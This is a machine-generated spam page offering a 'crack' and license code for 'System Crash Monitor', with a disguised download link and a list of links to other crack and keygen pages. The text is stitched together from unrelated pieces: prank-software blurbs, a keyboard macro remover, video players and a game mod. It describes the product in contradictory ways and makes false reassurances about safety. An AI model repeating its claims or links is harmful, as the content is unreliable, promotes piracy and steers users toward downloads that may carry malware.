System Crash Monitor Crack With License Code

# [Download](http://evacdir.com/sherin/ironstruck/surprizingly.U3lzdGVtIENyYXNoIE1vbml0b3IU3l?hooted=ZG93bmxvYWR8UGY2TmprM2VueDhNVFkxTkRVeU1qRXhNSHg4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA)



### **System Crash Monitor Crack+ Free Registration Code Download X64 2022**

System Crash Monitor Crack Keygen is a program designed to simulate crashing conditions in the system. When the system has problems, it could lead to the inability to login or being locked out of the system. This is a prank software, it will show you the system is crashing with high accuracy, in fact, most of the time, nothing will be working, but you will fall for the prank, and will look like a real system crash. System Crash Monitor software can help you make your friends believe that their computer is crashed, for example, when they have wrong hardware or they uninstall some software. However, it will not help you. At first glance, you can already imagine that your friend will be in a bad mood when seeing this application, but it's only a prank software, it's not really a fake system crash. System Crash Monitor is a harmless prank software. Manual File: You can download the manual from the link below. Thank you. If you do not find the manual or any other software we offer useful, please contact us. System Crash Monitor is a program designed to simulate crashing conditions in the system. When the system has problems, it could lead to the inability to login or being locked out of the system. This is a prank software, it will show you the system is crashing with high accuracy, in fact, most of the time, nothing will be working, but you will fall for the prank, and will look like a real system crash. System Crash Monitor software can help you make your friends believe that their computer is crashed, for example, when they have wrong hardware or they uninstall some software. However, it will not help you. At first glance, you can already imagine that your friend will be in a bad mood when seeing this application, but it's only a prank software, it's not really a fake system crash. System Crash Monitor Description: System Crash Monitor is a program designed to simulate crashing conditions in the system. When the system has problems, it could lead to the inability to login or being locked out of the system. This is a prank software, it will show you the system is crashing with high accuracy, in fact, most of the time, nothing will be working, but you will fall for the prank, and will look like a real system crash. System Crash Monitor software can help you make your friends believe that their computer is crashed, for example, when they have wrong hardware or they uninstall some software. However, it will not help you

#### **System Crash Monitor Crack+ With Keygen Free Download [Latest] 2022**

Keyboard macro remover that works with Windows operating systems. Why use it? Microsoft does not want you to use keyboard shortcuts, and often disables them. If they are not disabled, then they will cause problems when you try to open a program. Keyboard Macro Remover Features Keyboard Macro Remover removes the keyboard macro shortcut. It can remove the "Start with Windows" or "Show Windows in Desktop" (start menu) shortcut. Also can remove a shortcut when you press CTRL+SHIFT+F10 or CTRL+ALT+DEL. Note: This tool is not able to remove the Windows logo shortcut that is visible in the bottom right corner of the taskbar. License: Keyboard Macro Remover is freeware. License type: Freeware. System requirements: 32-bit or 64-bit Windows OS. Limitations: Please note, this is not a program that can be used to access the files in Windows XP. Publisher's description: Keyboard Macro Remover is a system that completely removes all the shortcut on your keyboard. It enables you to type the standard shortcut key without the use of a single special key. This remover is very easy to use. It's a product by Microsoft, it means that it's not a virus, spyware or anything like this. It also has no spyware, no virus, no adware, no trojan, and no other kind of malware. It's just a simple and clean remover that does not keep any records of your work. It's completely freeware. This software can be used to remove the "Start with Windows" or "Show Windows in Desktop" (start menu) shortcut. Keyboard Macro Remover removes the Windows logo shortcut that is visible in the bottom right corner of the taskbar. It can remove the "Start with Windows" or "Show Windows in Desktop" (start menu) shortcut. Also can remove a shortcut when you press CTRL+SHIFT+F10 or CTRL+ALT+DEL. Note: This tool is not able to remove the Windows logo shortcut that is visible in the bottom right corner of the taskbar. License: Keyboard Macro Remover is freeware. License type: Freeware. System requirements: 32-bit or 64-bit Windows OS. Limitations: Please note, this is not a program that can be used 77a5ca646e

### **System Crash Monitor Crack+ Free Download [Mac/Win]**

The 1st Video player for Windows, specially created by the LART team in 1996. Features includes: beautiful, realistic and efficient interface, playing all kind of videos with no Nurture is an award-winning video player and download manager. It downloads videos from the web, and plays them back with a new and improved interface. The software is free, and can be used for both personal use and commercial purposes. MyTUDORakPlayer is a free web browser toolbar for all popular browsers. It will allow you to search, browse, play, and download videos on the web. It includes YouTube, other popular video streaming sites, and radio stations for online listening. In addition, it will allow you to search for videos on the Internet using the Google search engine. Explorer-Play is a free Windows Explorer toolbar that supports MP4, MOV, FLV, WMV, AVI, MP3, FLAC, OGG, AAC and WAV files. You can play, search and download videos from the web. Search for videos on Google Video, YouTube, Yahoo, and others. SpywareBlaster is a free security tool that helps you remove spyware, malware, trackers, browser hijackers, and other types of malicious software. It helps you easily find and eliminate infections without having to go through tedious manual cleanup. If you want to take control of your computer, this tool is for you. Autoplay movies or music and control volume with your mouse. Imagine being able to hear the tunes that you want, and see the pictures that you want to see. Sounds fantastic, but what if you want to control all of this with your mouse? It's simple! Autoplay is your personal music and video player, you just have to turn it on! UninstallThis is a plugin for Microsoft Outlook that helps you to delete all the email and contact data that you no longer need. You can easily remove any unwanted messages and leave a clean and more organized inbox. The solution is as easy as it can be and can be used on both your desktop and mobile devices. PCBooster is an innovative all-in-one data recovery tool. It can recover deleted files and photos from your digital camera, memory card, digital video camera, USB flash drive, MP3 player, SD card, and almost any other type of storage media. PCBooster makes it easy to recover lost data that have been accidentally deleted

#### **What's New in the?**

Easily monitor, record and access your system's activity, and send it to your friends over internet and email. System Crash Monitor is perfect for parents, IT professionals, system administrators, network engineers, etc. System Crash Monitor is a small and easy to use PC monitoring software which allows you to keep track of your computer's activity, view detailed information, and automatically send data over the internet or email. The program will show you all activities related to your computer system, including: updates, programs, hardware, and system information. It also includes an Internet Monitoring feature, which records all of your internet activity, and emails you with the events. If you do not want to get spammed by hundreds of unwanted emails every day, simply set it to only email you when activity is detected. System Crash Monitor is also a system recovery software, which can save your day when your computer crashes! System Crash Monitor includes: • E-mail Monitoring - Never get spammed again by being emailed about all of your system activity! You can set it to only email you when activity is detected, or to email only one of your contacts. • E-mail Options - Use this option to customize your messages. You can specify who is and who is not an "All Contacts" option. • Internet Monitoring - This option allows you to watch your internet activity. Monitor or record any internet activity, including programs, web surfing, downloads, and more. The features of this option are: how often to check the internet (daily, weekly, monthly, etc.); the number of time zones you wish to monitor (the number of computers you wish to monitor); the username and password used to monitor; and the time you wish to start monitoring. • Hardware Monitoring - The Hardware monitoring features include: what actions to take when certain hardware, such as mouse, hard drive, network card, etc. is detected. You can also customize the appearance of your Hardware monitor by adding and removing screens, selecting between numeric and alphanumeric values for screens, and more. • Web Browser Monitoring - You can track your web activity. Monitor all web pages, and which ones you want to monitor. You can also monitor multiple web browsers. The features include: how often to check the web (daily, weekly, monthly, etc.); the number of time zones you wish to monitor (the number of computers you wish to monitor); and the number of web sites you want to track. • E-mail Options - Use this option to customize your messages. You can specify who is and who is not an "All Contacts" option. • Snapshots - This feature allows you to save all of your work as a snapshot, which can be recovered later. You can specify what to do when a snapshot is saved. You can specify how to name your snapshots, how often you want them saved, whether

## **System Requirements For System Crash Monitor:**

This mod includes MODs as well as graphics. You need to have mods that change the Food and Drink Visual Effects to make this work. I recommend: Looted Chests, Disliked by NPCs and Some Addons like: NPC Balancing and Hotfixing. For those who don't have any mods that change the visual effects, here are instructions to make a guide for you to follow. BEFORE YOU START: 1. All of your mods should be up to date. If it says they are updated, restart your game after installing

#### Related links:

https://www.vevioz.com/upload/files/2022/06/i7GJGOx392fkvbtc3xlO\_07\_a98b0a75dfc3001d419a0211e30b29f8\_file.pdf <https://www.cubius.fr/wp-content/uploads/2022/06/yanjan-4.pdf> <https://silkbridhosdical.wixsite.com/reseshoti/post/secrmm-4-0-5-29454-full-version-free-latest> https://blankbookingagency.com/wp-content/uploads/2022/06/Ease of Access Disabler.pdf <https://tejarahworld.com/3d-face-recognition-system-free-license-key-pc-windows-2022-new/> <http://www.bayislistings.com/global-ftp-cracker-10-1-crack-download-for-pc/> https://lll.dlxyjf.com/upload/files/2022/06/9BCawEiDI7aIOQgh4T2B\_06\_322ee4056bf7a4fd7976d2cc25202558\_file.pdf <https://surprisemenow.com/svg-to-android-png-crack-torrent-for-windows/> <https://tazeleblebial.com/wp-content/uploads/2022/06/virdtali.pdf> <https://streamers.worldmoneybusiness.com/advert/liberty-disk-manager-crack-free-pc-windows-updated/>